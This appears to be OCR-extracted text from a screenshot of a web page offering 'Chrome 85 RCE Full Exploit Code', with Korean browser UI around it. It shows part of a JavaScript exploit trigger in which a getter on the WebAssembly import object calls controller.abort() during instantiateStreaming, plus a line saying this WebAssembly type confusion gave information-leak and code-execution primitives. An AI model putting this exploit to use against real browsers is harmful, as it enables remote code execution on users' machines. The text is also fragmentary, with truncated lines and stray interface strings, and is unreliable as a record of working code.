 op₩Chrome_85_RCE_Full_Exploit_Code.mht
검색...
Chrome 85 RCE Full Exploi...
env1: { JsFunction1: num => { console.log(num) },}
}
importObject.__defineGetter__('env', function () {
console.log("Callback function");
controller.abort(); // **************************** (1)
return { JsFunction: num => { console.log(num) } };
});
WebAssembly.instantiateStreaming(fetch(typedArrayToURL(wasmCode_Info, 'application/wasm'), { signal }), importObj
.then(function (obj) {
});
By using WebAssembly type confusion and triggering vulerability several times, we obtained information leak and code execution
primitive. We found the code that can be used for information leak in module-instantiate.cc file
Show Copy
[*] For more detai
Here is the full co
Internet Explorer가 이 웹 페이지에서 스크립트 또
는 ActiveX 컨트롤을 실행하는 것을 제한했습니다.
차단된 콘텐츠 허용(A)